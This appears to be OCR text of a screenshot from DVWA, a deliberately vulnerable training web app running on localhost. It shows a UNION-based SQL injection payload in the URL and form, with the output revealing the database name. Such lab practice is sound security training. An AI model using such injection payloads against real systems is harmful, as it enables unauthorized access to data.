 1 2 3 4
PHP 8.4.6 - phpinfo() × Vulnerability: SQL Injectio × +
localhost/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2C+database()+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Howdy, admin LOGIN
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT null, database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT null, database() #
First name:
Surname: webapp_db
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/